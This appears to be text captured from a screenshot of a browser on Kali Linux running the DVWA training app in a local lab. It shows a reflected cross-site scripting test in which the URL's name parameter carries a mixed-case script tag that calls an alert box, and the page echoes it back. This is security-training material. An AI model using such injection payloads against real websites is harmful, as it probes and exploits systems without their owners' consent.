 192.168.0.9/dvwa/vulnerabilities/xss_r/?name=<sCript>alert("xss")</scRipt>
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.0.9/dvwa/vulnerabilities/xss_r/?name=<sCript>alert("xss")</scRipt>
Split URL
Execute
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnera
Site Scripting (XSS)
What's you
Hello
xss
OK